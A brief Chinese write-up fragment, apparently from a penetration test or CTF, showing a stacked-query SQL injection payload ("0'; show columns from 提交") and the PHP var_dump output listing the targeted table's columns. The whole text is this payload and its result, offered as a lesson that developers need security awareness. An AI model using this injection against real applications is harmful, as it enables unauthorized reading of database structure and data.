 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 0'; show columns from 提交
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}